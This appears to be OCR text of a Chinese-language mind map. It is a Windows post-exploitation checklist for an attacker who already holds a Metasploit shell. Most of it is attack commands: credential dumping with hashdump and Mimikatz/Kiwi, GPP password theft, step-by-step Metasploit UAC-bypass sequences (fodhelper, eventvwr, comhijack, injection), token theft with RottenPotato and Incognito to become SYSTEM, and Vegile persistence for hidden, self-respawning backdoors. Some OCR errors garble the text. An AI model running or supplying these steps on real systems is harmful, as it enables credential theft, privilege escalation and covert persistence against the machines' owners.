 Msf拿到Shell的Session
提权Bg-Session
Hashdump获取账号密码
Exploit/Windows/Smb/Psexec填写账
号密码端口获取权限
Post/Windows/Gather/
Smart_Hashdump爆破Sam文件
Load Mimikatz/Kiwi抓取密码
快速找出系统内核溢出编号
手动
systeminfo 或 wmic qfe get caption,description,hotfixid,installedon-->补丁查询网站
https://www.secpulse.com/archives/126941.html
http://bugs.hacking8.com/tiquan/
自动
Windows-Exploit-Suggester.Py扫描脚本
Post/Multi/Recon/Local_Exploit_Suggester模块
Post/Windows/Gather/Enum_Patches模块
Post/Windows/Gather/Enum_Unattend模块
组策略首选顶提权
Powershell
Lmport-Module .\Get-Gpppassword.Ps1
Get-Gpppassword
Msf
Use Post/Windows/Gather/Credentials/Gpp
Empire
Usemodule Privesc/Gpp
绕过Uac
Exploit/Windows/Local/Ask
Exploit/Windows/Local/Bypassuac
Exploit/Windows/Local/Bypassuac_Injection
Exploit/Windows/Local/Bypassuac_Vbs
绕过Windows Uac保护（通过
Fodhelper注册表顶）
Msf > Use Exploit/Windows/Local/Bypassuac_Fodhelper
Msf Exploit(Windows/Local/Bypassuac_Fodhelper) > Set Session 1
Msf Exploit(Windows/Local/Bypassuac_Fodhelper) > Exploit
Windows权限提升绕过Uac保护（内存注入）
Msf > Use Exploit/Windows/Local/Bypassuac_Injection
Msf Exploit(Windows/Local/Bypassuac_Injection) > Set Session 1
Msf Exploit(Windows/Local/Bypassuac_Injection) > Exploit
Windows权限升级绕过Uac保护（通过Eventvwr注册表顶）
Msf > Use Exploit/Windows/Local/Bypassuac_Eventvwr
Msf Exploit(Windows/Local/Bypassuac_Eventvwr) > Set Session 1
Msf Exploit(Windows/Local/Bypassuac_Eventvwr) > Exploit
Windows权限升级绕过Uac保护（通过Com处理程序劫持）
Msf > Use Exploit/Windows/Local/Bypassuac_Comhijack
Msf Exploit(Windows/Local/Bypassuac_Comhijack) > Set Session 1
Msf Exploit(Windows/Local/Bypassuac_Comhijack) > Exploit
如使用Bypassuac.Rb脚本：
Msf > Use Exploit/Windows/Local/Bypassuac
Msf > Set Session 2
Msf > Exploit
令牌盗用提权
烂土豆提权
Execute -Ch -F ./Rottenpotato.Exe  //上传Rottenpotato.Exe并执行提权
Impersonate_Token “Nt Authority\\System”
Incognito模块
Use Incognito
List_Tokens -U
Impersonate_Token "Win7-2020Ffjyxj\\Administrator"
权限维持
Persistence
Run Persistence -H
Vegile-加壳幽灵-上传后门和Vegile到目标运行
Sudo ./Vegile --I Backdoor
隐藏后门
Sudo ./Vegile --U Backdoor
无限复制你的Metasploit会话，即使他被Kill，依然可以再次运行